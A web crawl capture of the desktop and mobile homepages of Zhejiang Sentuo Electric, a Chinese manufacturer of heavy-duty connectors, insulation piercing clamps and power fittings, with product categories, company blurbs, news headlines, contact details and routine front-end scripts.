

--- FILE ---
content_type: text/html
request_url: http://sl-ele.com/
body_size: 24133
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<meta charset="utf-8">

<meta name="keywords" content="浙江森拓电气有限公司"/>
<meta name="description" content="浙江森拓电气有限公司">
<meta name="author" content="浙江森拓电气有限公司">
<meta name="copyright" content="浙江森拓电气有限公司专业生产销售重载连接器/重载接插件、工业插头插座、绝缘穿刺线夹、绝缘接地穿刺、防雷穿刺线夹、电力金具等电力电器产品">
<script type="text/javascript" src="js/jquery-1.js"></script>
<script type="text/javascript" src="js/hb.js"></script>
<title>浙江森拓电气有限公司</title>
<!-- maiyudq.com Baidu tongji analytics -->

</head>
 <script type="text/javascript">
        //平台、设备和操作系统
        var system = {
            win: false,
            mac: false,
            xll: false,
            ipad: false
        };
        //检测平台
        var p = navigator.platform;
        system.win = p.indexOf("Win") == 0;
        system.mac = p.indexOf("Mac") == 0;
        system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
        system.ipad = (navigator.userAgent.match(/iPad/i) != null) ? true : false;
        //跳转语句，如果是手机访问就自动跳转到wap.baidu.com页面
        if (system.win || system.mac || system.xll) {

        } else {

            window.location.href = "ph/index.asp";
        }
    </script>
<body>
<link href="images/stylel.css" type="text/css" rel="stylesheet">
<link href="images/swiper.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="images/aos.css">
<script type="text/javascript" src="images/jquery-1.js"></script>
<script type="text/javascript" src="images/jquery.js"></script>
<script type="text/javascript" src="images/eshion.js"></script>
<script type="text/javascript" src="images/swiper.js"></script>
<script>
function AddFavorite(sURL, sTitle) {
    try {
        window.external.addFavorite(sURL, sTitle);
    } catch (e) {
        try {
            window.sidebar.addPanel(sTitle, sURL, "");
        } catch (e) {
            alert("加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}
</script>

  

<div class="head">
	<div class="topbar">
    	<div class="wrap">
            <div class="fl">浙江森拓电气有限公司&nbsp;&nbsp;&nbsp;&nbsp; 专注于重载连接器及穿刺线夹领域产品研发、生产与销售</div>
            <div class="fr">
                <span class="phone">咨询热线：<font color="#005bac">0577-62837119</font></span>
                <b></b>
                <div  id="top-search">
                    <form id="top_sear" name="formsear" method="get" action="prod.asp">
                        <input name="keyword" placeholder="搜索产品关键字..." id="key_word" type="text"><button type="submit"></button>
                    </form>
					
					
					 
					
					
					
                </div>
            </div>
        </div>
    </div>
    <div class="navwrap">
    	<div class="wrap">
            <a href="/" class="logo"><img src="images/logo.png"></a>
            <div class="navbox">
            	<ul id="nav">
                	<li><a href="/">首页<span class="line"></span></a></li>
                	<li><a href="about.asp">关于我们<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg1.jpg"></div>
                        <div class="fr">
                        <div> 
                        <a href="about.asp?AboutID=1">企业简介</a><a href="about.asp?AboutID=2">企业文化</a><a href="about.asp?AboutID=3">领导致辞</a><a href="about.asp?AboutID=13">社会责任</a><a href="about.asp" class="more">了解更多</a>                        </div>
                        <span></span>
                        <p>浙江森拓电气有限公司系一家集 重载连接器、电力金具配套产品设计、生产营销、服务为一体的专业化公司，主要产品：重载连接器/重载接插件、工业插头插座、绝缘穿刺线夹、绝缘接地穿刺、防雷穿刺线夹、电力金具等</p>
                        </div>
                        </div>
                    </div>
                    </li>
                	<li><a href="news.asp">资讯动态<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg2.jpg"></div>
                        <div class="fr">
                        <div>  
                        <a href="news.asp?CatID=1">企业动态</a><a href="news.asp?CatID=2">行业资讯</a><a href="news.asp?CatID=3">常见问题</a><a href="news.asp" class="more">了解更多</a>                        </div>
                        <span></span>
                        <p>面对新世纪、面对经济全球化，森拓电气公司决心立足于电力设备产业的前端，坚持以“质量至上，精益求精、优质服务、关注市场、立足科技、不断创新”为宗旨，努力为新老客户提供更优质的产品和服务。</p>
                        </div>
                        </div>
                    </div>
                    </li>
                	<li><a href="prod.asp">产品中心<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap"> 
                    	<div class="fl"><img src="images/navbg3.jpg"></div>
                        <div class="fr">
                        <div>
                                                <a href="prod.asp">产品信息</a>
						                        <a href="honor.asp">资质证书</a>
						                        <a href="down.asp">资料下载</a>
						                        <a href="prod.asp">了解更多</a>                        </div>
                        <span></span>
                        <p>公司建立完善产品质量保证体系。不断加大科研投入和新产品的开发能力，以创新技术作为质量保证的坚强后盾，产品的设计开发全面导入三维技术，加快了产品设计开发的进度，缩短了研制周期。</p>
                        </div>
                        </div>
                    </div>
                    </li>
                    <li><a href="service.asp">索取支持<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg4.jpg"></div>
                        <div class="fr">
                        <div> 
                        <a href="service.asp?AboutID=4">售后服务</a><a href="service.asp?AboutID=5">质量承诺</a><a href="service.asp?AboutID=10">技术支持</a><!--<a href="coop.asp">合作洽谈</a> --><a href="service.asp">了解更多</a>                        </div>
                        <span></span>
                        <p>客服中心是森拓电气公司非常重要的部门之一。它的主要工作是：接受客户业务咨询,为客户提供技术支持；受理、协调、处理客户投诉,解决客户的疑难问题；主动与客户沟通、了解客户的感受和需求,及时将客户信息反馈至各相关管理部门并妥善处理。</p>
                        </div>
                        </div>
                    </div>
                    </li>
					
					<li><a href="market.asp?AboutID=14">市场营销<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg5.jpg"></div>
                        <div class="fr">
                        <div> 
                        <a href="market.asp?AboutID=14">营销网络</a> <a href="market.asp?AboutID=6">工程业绩</a><!--<a href="case.asp?AboutID=111">应用案例</a> --><a href="jm.asp">诚招加盟</a><a href="market.asp?AboutID=14">了解更多</a>                        </div>
                        <span></span>
                        <p>公司建立完善的市场营销体系，实施“品牌营销和网络营销”相结合的发展战略，产品远销全国各地，深受广大客户的信赖和支持，并为众多重点项目所选用。公司积极推行品牌营销。从容应对全球经济一体化，更好参与国际竞争</p>
                        </div>
                        </div>
                    </div>
                    </li>
					
					<li><a href="hr.asp">人力资源<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg6.jpg"></div>
                        <div class="fr">
                        <div> 
                      <a href="hr.asp?AboutID=7">人才战略</a><a href="hr.asp?AboutID=9">员工成长</a><a href="hr.asp?AboutID=8">社会招聘</a><!--<a href="job.asp">毛遂自荐</a> --><a href="hr.asp">了解更多</a>                        </div>
                        <span></span>
                        <p>我们始终恪守"以人为本"的管理原则，视人才为企业最重要的资源，挖掘人才、造就人才、运用人才、激活人才始终是我们管理行为的出发点。规范人力资源管理，致力于建设好的人才机制，"激励与分享"是森拓电气公司人力资源管理的核心。</p>
                        </div>
                        </div>
                    </div>
                    </li>
					
					
                	<li><a href="cont.asp">联系我们<span class="line"></span></a>
                    <div class="subnav">
                    	<div class="wrap">
                    	<div class="fl"><img src="images/navbg7.jpg"></div>
                        <div class="fr">
                        <div>
                        <a href="cont.asp?AboutID=12">联系我们</a><!--<a href="coop.asp">合作洽谈</a> --><a href="cont.asp" class="more">了解更多</a>                        </div>
                        <span></span>
                        <p>浙江森拓电气有限公司<br />

公司电话：0577-62837119<br />
电子邮箱：423697475@qq.com<br />
公司地址：浙江乐清北白象磐石迎晖北路135号</p>
                        </div>
                        </div>
                    </div>
                    </li>
					<div class="topbarn">
        	<a class="lan-en" href="http://www.sentuoelectric.com" target="_blank" style="color:#ffffff" title="ENGLISH">EN</a>
        	<a href="https://sentuodianqi.1688.com" target="_blank" class="alibaba" title="阿里巴巴"></a>
           <div class="wechatwrap">
                    <a href="#" class="wechat" title="微信" id="ftwechatl"></a>
                    <div class="webox"><img src="images/ewm.jpg"></div>
                </div>
			
			
		  
			
			
		<script>

/******menu*****/
$('#ftwechatl').hover(function(event){
	$(this).next('.webox').stop().css('display','block').animate({'opacity':'1','top':'30px'},180);
},function(event){
	$(this).next('.webox').stop().animate({'opacity':'0','top':'38px'},150,function(){$(this).css('display','none');});
});
</script>
	
			
        </div>
		
		
		   
		
		
                </ul>
            </div>
        </div>
    </div>
<script type="text/javascript">
$('#nav li').hover(function(event){
	$(this).find('.line').stop().animate({'width':'100%','left':'0'},100);
	$(this).find('.subnav').css('display','block').stop().animate({'height':'250px','opacity':'1'},200);
},function(event){
	$(this).find('.line').stop().animate({'width':'0px','left':'50%'},100);
	$(this).find('.subnav').stop().animate({'height':'0px','opacity':'0'},150,function(){
	$(this).css('display','none');
	});
});
</script>
</div>

<link  href="banner/banner.css" rel="stylesheet" type="text/css">	
<div class="flexslider">
	<ul class="slides">
		<li style="background:url(banner/1.jpg) 50% 0 no-repeat;"></li>
        <li style="background:url(banner/2.jpg) 50% 0 no-repeat;"></li>
        <li style="background:url(banner/3.jpg) 50% 0 no-repeat;"></li>
        <li style="background:url(banner/4.jpg) 50% 0 no-repeat;"></li>
        <li style="background:url(banner/5.jpg) 50% 0 no-repeat;"></li>
	</ul>
</div>

<script type="text/javascript" src="banner/banner-bjquery.flexslider-min.js"></script> 
<script type="text/javascript">
$(document).ready(function(){
	$('.flexslider').flexslider({
		directionNav: true,
		pauseOnAction: false
	});
});
</script>

<div id="ind-product" style="top:30px;">
	<div class="wrap">
        <div class="hd" aos="zoom-in">
            <h1><a href="prod.asp"><span style="color:#015bac">产品推荐</span></a></h1>
            <h3>公司产品在设计上针对性强、结构新颖、选用起点高、损耗低、运营费用低、准确度高等特点......</h3>
        </div>
    	
    <div class="prolist" aos="fade-up" aos-delay="50">
        <div class="swiper-wrapper">
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=120" title=""><span class="img"><img src=""></span><p>重载连接器系列</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=84" title=""><span class="img"><img src="../upload/2024102213453187197.jpg"></span><p>绝缘穿刺线夹系列</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=85" title=""><span class="img"><img src="../upload/20249713494866231.jpg"></span><p>耐张线夹系列</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=86" title=""><span class="img"><img src="../upload/20249795119781.png"></span><p>工业插头插座系列</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=126" title=""><span class="img"><img src=""></span><p>外贸出口金具</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=125" title=""><span class="img"><img src="../upload/2024102214345085566.jpg"></span><p>路灯专用配电盒</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=89" title=""><span class="img"><img src=""></span><p>绝缘电力金具系列</p></a></div>
						
	
			            <div class="swiper-slide"><a href="prod.asp?BigID=124" title=""><span class="img"><img src="../upload/2024101915575563007.jpg"></span><p>灌胶式防水接线盒</p></a></div>
						
	
               
                    </div>    
    </div>
    <!-- 如果需要导航按钮 -->
    <div class="morebox" aos="fade-up" aos-delay="100">
        <a class="pro-prev"><</a>
        <a href="prod.asp" class="more">查看更多</a>
        <a class="pro-next">></a>
    </div>
	</div>
    <div id="probg"></div>

</div>
<div class="clear"></div>
<div id="ind-about">
	<div class="wrap">
    	<div class="img"  aos="fade-right"  aos-delay="50"><img src="images/indabo6.png"></div>
    	<div class="con" aos="fade-left"  aos-delay="700">
        	<h1><img src="images/logo2.png"></h1>
            <span></span>
        	<p>浙江森拓电气有限公司专业生产销售重载连接器/重载接插件、工业插头插座、绝缘穿刺线夹、绝缘接地穿刺、防雷穿刺线夹、电力金具等电力电器产品。www.sl-ele.com </p>
        	<div class="btn"><a href="about.asp?AboutID=1">了解我们</a><a href="about.asp?AboutID=2">企业文化</a><a href="about.asp?AboutID=13">社会责任</a></div>
        </div>
    	
    	<div class="img2" aos="fade-left" aos-delay="200"></div>
    </div>
	<div class="bg1"></div>
	<div class="bg2"></div>
</div>
<script>
var mySwiper = new Swiper ('.prolist', {
	loop : true,
	autoplay : 2000,
	slidesPerView:4,
	paginationClickable: true,
	// 如果需要前进后退按钮
	nextButton: '.pro-next',
	prevButton: '.pro-prev',
})    
$(function(){
	$(window).scroll(function(){
		if($(window).scrollTop()>400){ 
			$("#probg").addClass("bgac");
		}
		else{
			$("#probg").removeClass("bgac");
		}
	});
});
</script>    

<div class="clear"></div>

<div id="ind-power">
	<div class="wrap">
        <div class="hd" aos="zoom-in"  aos-delay="200">
            <h1><span style="color:#015bac">生产&技术</span></h1>
            <h3>先进生产设备与创新技术，标准化、规模化的生产车间，上百余种规格型号产品为你用心定制！</h3>
        </div>
		<div class="bd">
        	<ul>
		
            	<li class="pol1" aos="zoom-in"  aos-delay="200"><a href="prod.asp"><img src="images/power1.jpeg"></a></li>
            	<li aos="zoom-in"  aos-delay="400"><a href="prod.asp"><img src="images/power2.jpeg"></a></li>
            	<li aos="zoom-in"  aos-delay="600"><a href="prod.asp"><img src="images/power3.jpeg"></a></li>
            	<li aos="zoom-in"  aos-delay="800"><a href="prod.asp"><img src="images/power4.jpeg"></a></li>
            	<li aos="zoom-in"  aos-delay="1000"><a href="prod.asp"><img src="images/power5.jpeg"></a></li>
            	<li aos="zoom-in"  aos-delay="1200"><a href="prod.asp"><img src="images/power6.jpeg"></a></li>
            	<li aos="flip-up"  aos-delay="1400"><a href="prod.asp"><img src="images/power7.jpg"></a></li>
            </ul>
        </div>
	</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
<div id="ind-service">
	<div class="wrap">
    	<h1 aos="flip-left"  aos-delay="200">认真制造<img src="images/indser2.png">用心服务</h1>
    	<div aos="flip-left"  aos-delay="350" class="btnbox"><a href="service.asp?AboutID=4">售后服务</a><a href="service.asp?AboutID=10">技术支持</a><a href="honor.asp">资讯证书</a></div>
    	<div aos="fade-up"  aos-delay="400" class="line"></div>
    </div>
</div>
<div class="clear"></div>
<div id="foot">
	<div class="wrap">
        <div class="fl">
        	<div class="fl1"><img src="images/logo.png"></div>
            <div class="fl2">专注品质&nbsp;&nbsp;品质坚守</div>
        </div>
        <div class="fr">
            <dl>



		
            	<dt>关于我们</dt>
                <dd><a href="about.asp?AboutID=1">企业简介</a></dd>
                <dd><a href="about.asp?AboutID=2">企业文化</a></dd>
                <dd><a href="about.asp?AboutID=3">领导致辞</a></dd>
                <dd><a href="about.asp?AboutID=13">社会责任</a></dd>
            </dl>
            <dl>
            	<dt>资讯动态</dt>
                <dd><a href="news.asp?CatID=1">企业动态</a></dd>
                <dd><a href="news.asp?CatID=2">行业资讯</a></dd>
				<dd><a href="news.asp?CatID=3">常见问题</a></dd>
            </dl>
            

            <dl>
            	<dt>产品中心</dt>
                <dd><a href="prod.asp">产品信息</a></dd>
                <dd><a href="honor.asp">资质证书</a></dd>
				<dd><a href="down.asp">资料下载</a></dd>
            </dl>
			
			
            <dl>
            	<dt>索取支持</dt>
                <dd><a href="service.asp?AboutID=4">售后服务</a></dd>
                <dd><a href="service.asp?AboutID=5">质量承诺</a></dd>
				 <dd><a href="service.asp?AboutID=10">技术支持</a></dd>
            </dl>



            <dl>
            	<dt>市场营销</dt>
                <dd><a href="market.asp?AboutID=14">营销网络</a></dd>
				 <dd><a href="market.asp?AboutID=6">工程业绩</a></dd>
                <dd><a href="jm.asp">诚招代理</a></dd>
          
            </dl>	
            <dl>
            	<dt>人力资源</dt>
                <dd><a href="hr.asp?AboutID=7">人才战略</a></dd>
                <dd><a href="hr.asp?AboutID=9">员工成长</a></dd>
				<dd><a href="hr.asp?AboutID=8">社会招聘</a></dd>
            </dl>
            <dl class="ft-contact">
            	<dt>联系我们</dt>
                <dd>公司电话：0577-62837119<br/></dd>
              
               
				 <dd>E-mail：<a href="mailto:423697475@qq.com">423697475@qq.com</a></dd>
                 <dd>地址:浙江乐清北白象镇磐石镇迎晖北路135号</dd>
                <dd class="share"><a href="https://sentuodianqi.1688.com" class="alibaba" title="阿里巴巴"></a>
                <div class="wechatwrap">
                    <a href="#" class="wechat" title="微信" id="ftwechat"></a>
                    <div class="webox"><img src="images/ewm.jpg"></div>
                </div>


                </dd>
            </dl>
        </div>
    </div>
</div>
<div class="clear"></div>
<div id="copy">© 2024-2027 浙江森拓电气有限公司 版权所有 <a href="https://beian.miit.gov.cn/" target="_blank" style="padding-right:5px;">浙ICP备18010573号</a> |  <a href="/sitemap.txt" target="_blank" style="padding-right:5px;">网站地图</a> |  <a href="/sitemap.xml" target="_blank" style="padding-right:5px;">站点地图</a> |  <a href="/sitemap.html" target="_blank" style="padding-right:5px;">SEO地图</a>

<script>
    $(function () {
        // 悬浮窗口
        $(".yb_conct").hover(function () {
            $(".yb_conct").css("right", "5px");
        }, function () {
            $(".yb_conct").css("right", "-110px");
            $(".yb_WeiXin").css("height", "43px");
        });
        // 返回顶部
        $(".yb_top").click(function () {
            $("html,body").animate({
                'scrollTop': '0px'
            }, 300)
        });
        $(".yb_WeiXin").mouseover(function () {
            $(".yb_WeiXin").css("height", "190px");
        });


        $("#link").hover(function () {
            $("#link").find('dd').stop().slideToggle();
        }, function () {
            $("#link").find('dd').stop().slideToggle();
        });
        

    });
</script>



<div class="yb_conct l">
    <div class="yb_bar">
        <ul>
            <li class="yb_top"  id="gotop">返回顶部</li>

            
            <li class="yb_wangwang">0577-62837119</li>
  <li class="yb_QQ"><a href="tencent://message/?uin=423697475&amp;Menu=yes">在线咨询</a></li>
            

            <li class="yb_WeiXin l"><span>企业微信号</span><img class="hd_qr" src="images/ewm.jpg" width="125" alt="关注你附近"></li>
        </ul>
    </div>
</div>








<script type="text/javascript">

$('#wechat').hover(function(){
	$(this).find('div').fadeToggle(300);
});
$('#qq').hover(function(){
	$(this).find('dl').fadeToggle(300);
});
$('#tel').hover(function(){
	$(this).find('dl').fadeToggle(300);
});
$('#gotop').click(function(){$('html,body').animate({scrollTop: '0px'},600);return false;});

$('#ftwechat').hover(function(event){
	$(this).next('.webox').stop().css('display','block').animate({'opacity':'1','top':'-160px'},180);
},function(event){
	$(this).next('.webox').stop().animate({'opacity':'0','top':'-200px'},150,function(){$(this).css('display','none');});
});


	

</script><script type="text/javascript" src="images/aos.js"></script>
<script>
	AOS.init({
		easing: 'ease-in',
		duration: 500,
		offset:200,
		once:'false'
	});
</script>
<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038202002994" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/abcd.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备33038202002994号</p></a>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://sl-ele.com/ph/index.asp
body_size: 9275
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="width=device-width,user-scalable=no" name="viewport">

<TITLE>浙江森拓电气有限公司</TITLE>
<meta name="keywords" content="浙江森拓电气有限公司" />
<meta name="description" content="浙江森拓电气有限公司系一家集 重载连接器、电力金具配套产品设计、生产营销、服务为一体的专业化公司，电话：0577-62837119" />
<link href="phone_css/css.css" rel="stylesheet" type="text/css" />
</head>
<body>

<div id="pg_margins">
<script type="text/javascript" src="phone_js/jquery.js"></script>
<script type="text/javascript" src="phone_js/common.js"></script>

<div id="header">
	<a href="index.asp" class="btn-home"></a>
	<h1 class="logo">
		<div class='logoimg' style='background:#005bac url(phone_img/logo.png) no-repeat 50% 50%;background-size:contain'><a href='index.asp'></a></div>
	</h1>
</div>
<div class="banner ">
<div><script language='javascript'>bannerShow(6,640,300,"500",30)</script></div>
</div>
<div class="navBtn">
	<div class="tri triDown">导航</div>
	<ul class="navArea">
        <li><div class="wrap"><a href="index.asp" class='current'>网站首页</a></div></li>
        <li><div class="wrap"><a href="about.asp">关于我们</a></div></li>
        <li><div class="wrap"><a href="news.asp">新闻中心</a></div></li>
        <li><div class="wrap"><a href="prod.asp">产品信息</a></div></li>
        <li><div class="wrap"><a href="support.asp">获取支持</a></div></li>
        <li><div class="wrap"><a href="market.asp">市场营销</a></div></li>
        <li><div class="wrap"><a href="honor.asp">资质证书</a></div></li>
        <li><div class="wrap"><a href="hr.asp">人力资源</a></div></li>
        <li><div class="wrap"><a href="cont.asp">联系我们</a></div></li>
	</ul>
</div>
<dl class="box"><dt class="title"><a href="prod.asp" class="more arr-round arr-round-blue"></a>产品中心</dt>
<div style="clear:both;"></div>
<div class="prolist">
	
    <dl>
      <dt><a href="prod.asp?BigID=120"><img src="" /></a></dt>
      <dd><a href="prod.asp?BigID=120">重载连接器系列</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=84"><img src="../upload/2024102213453187197.jpg" /></a></dt>
      <dd><a href="prod.asp?BigID=84">绝缘穿刺线夹系列</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=85"><img src="../upload/20249713494866231.jpg" /></a></dt>
      <dd><a href="prod.asp?BigID=85">耐张线夹系列</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=86"><img src="../upload/20249795119781.png" /></a></dt>
      <dd><a href="prod.asp?BigID=86">工业插头插座系列</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=126"><img src="" /></a></dt>
      <dd><a href="prod.asp?BigID=126">外贸出口金具</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=125"><img src="../upload/2024102214345085566.jpg" /></a></dt>
      <dd><a href="prod.asp?BigID=125">路灯专用配电盒</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=89"><img src="" /></a></dt>
      <dd><a href="prod.asp?BigID=89">绝缘电力金具系列</a></dd>
    </dl>
	
    <dl>
      <dt><a href="prod.asp?BigID=124"><img src="../upload/2024101915575563007.jpg" /></a></dt>
      <dd><a href="prod.asp?BigID=124">灌胶式防水接线盒</a></dd>
    </dl>
	
</div>
<div style="clear:both;"></div>
</dl>
<dl class="box"><dt class="title"><a href="about.asp" class="more arr-round arr-round-blue"></a>公司介绍</dt>
<dd class="intro-box">
<div class="box_box">
<p style="text-indent:2em;">浙江森拓电气有限公司系一家集 重载连接器、电力金具配套产品设计、生产营销、服务为一体的专业化公司，座落在乐清市北白象磐石工业区。<p> 
<p style="text-indent:2em;">本企业已通过ISO9001国际质量体系认证，本企业主要产品：重载连接器/重载接插件（或矩形重载连接器/矩形接插件）、工业插头插座、绝缘穿刺线夹、绝缘接地穿刺、防雷穿刺线夹、电力金具等产品。<p> <a href='about.asp' style='color:red'>[详细]</a>
<p> 
</div>
<ul class="second_menu"></ul></dd></dl>

<dl class="box">
<dt class="title"><a href="news.asp" class="more arr-round arr-round-blue"></a>资讯动态</dt>
<dd class="">
<ul class="info-list">
    
<li><a href="showns.asp?nID=182"><h5>耐张线夹的主要应用领域与使用时注意事项</h5>
<p class='time'>2024-08-16</p><div class="summary"></div><span class='arr-round min'></span></a></li>
    
<li><a href="showns.asp?nID=181"><h5>耐张线夹具有多种优点主要包括那些方面？</h5>
<p class='time'>2024-08-16</p><div class="summary"></div><span class='arr-round min'></span></a></li>
    
<li><a href="showns.asp?nID=180"><h5>你了解森拓电气公司耐张线夹产品知识要点吗？</h5>
<p class='time'>2024-08-16</p><div class="summary"></div><span class='arr-round min'></span></a></li>
    
<li><a href="showns.asp?nID=179"><h5>关于浙江森拓公司重载连接器适合什么场合使用介绍</h5>
<p class='time'>2024-08-16</p><div class="summary"></div><span class='arr-round min'></span></a></li>

 </ul>
 </dd>
 </dl>
<dl class="box">
<dt class="title">
<a href="cont.asp" class="more arr-round arr-round-blue"></a>联系我们</dt>
<dd class="box_contact">
<p><span class="msg1"><STRONG>浙江森拓电气有限公司</STRONG>　</span><BR> </STRONG></p>
<p>公司电话：0577-62837119</p>
<p>销售热线：15558887111</p>
<p>电子邮箱：423697475@qq.com</p>
<p>企业官网：http://www.sl-ele.com</p>
<p>公司地址：浙江乐清北白象磐石迎晖北路135号</p>


</dd></dl>
<div class="youlink">
<!--友情链接： -->
<p align="center" style="color:#FFFFFF">版权所有：浙江森拓电气有限公司</p>
</div>
<ul class="backhome">
 <li class="btn home"><div class="wrap"><a href="javascript:history.go(-1)"></a></div></li>
 <li class="btn menu">
  <div class="wrap">
   <span class="menu_btn"><a href="javascript:;"></a></span>
   <dl class="menu_arr">
    <dd><a href="index.asp" class='current'>网站首页</a></dd>
    <dd><a href="about.asp">关于我们</a></dd>
    <dd><a href="news.asp">新闻中心</a></dd>
    <dd><a href="prod.asp">产品信息</a></dd>
    <dd><a href="support.asp">获取支持</a></dd>
    <dd><a href="market.asp">市场营销</a></dd>
    <dd><a href="honor.asp">资质证书</a></dd>
    <dd><a href="hr.asp">人力资源</a></dd>
    <dd><a href="cont.asp">联系我们</a></dd>
   </dl>
  </div>
 </li>
 <li class="btn top"><div class="wrap last-child"><a href="#"></a></div></li>
</ul>
<script type="text/javascript">
$(document).ready(function(){
	$('.backhome  .menu_btn').click(function(){
		$('.menu_arr').toggle()
	});
});
</script>
<ul id="fixed-foot">
<li class="border-left-none"><a class="tel" href="tel:13002697779"><span class="fixed-button icon_arr_tel_white">&nbsp;</span>电话</a></li>
<li><a href="sms:13002697779"><span class="fixed-button icon_arr_email">&nbsp;</span>短信</a></li>
<li><a href="cont.asp"><span class="fixed-button icon_arr_book">&nbsp;</span>地址</a></li>
<li><a href="index.asp"><span class="fixed-button icon_arr_map">&nbsp;</span>首页</a></li>
</ul>
</div>
<script type="text/javascript" src="phone_js/touchslider.js"></script>
<script type="text/javascript">
$('.arrdiv_btn').css('top',$('.swipe').height()/2-20);
var as2=document.getElementById('pagenavi2').getElementsByTagName('a'),p2=0;
var tt2=new TouchSlider({id:'slider2','auto':'-1',fx:'ease-out',direction:'left',speed:400,timeout:5000,'before':function(index){
	var as2=document.getElementById('pagenavi2').getElementsByTagName('a');
	if(typeof p2 != 'undeinfed') as2[p2].className='';
	as2[index].className='active';
	p2=index;
}});
console.dir(tt2); console.dir(tt2.__proto__);
for(var i=0;i<as2.length;i++){
	(function(){
		var j=i;
		as2[j].onclick=function(){
			tt2.slide(j);
			return false;
		}
	})();
}
</script>
<script type="text/javascript">
var browser = {
	versions:function(){
		var u = navigator.userAgent.toLowerCase();
		return {
			mobile: !!u.match(/AppleWebKit.*Mobile.*/)||!!u.match(/AppleWebKit/), //是否为移动终端
			android: u.indexOf('android') > -1 || u.indexOf('linux') > -1, //android终端或者uc浏览器
			iphone: u.indexOf('iphone') > -1 || u.indexOf('mac') > -1, //是否为iPhone或者QQHD浏览器
		};
	}(),
	language:(navigator.browserLanguage || navigator.language).toLowerCase()
};
$(document).ready(function() {

	$('.look_more_item .more-item').click(function(){
		$('.more_item').slideToggle('fast')
	});
});
var PAGEINDEX = 2;
function loadmore(url, dest){
	$.ajax({
		type:'get',
		dataType :'json',
		url:url+"&pageIndex="+PAGEINDEX,
		success:function(data){
			$('.loading').hide();
			PAGEINDEX = data.page;
			$(dest).append(data.html);
			if (!data.hasmore){
				$('.btn-more').hide()
			}
		}
	});
	$('.loading').show();
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
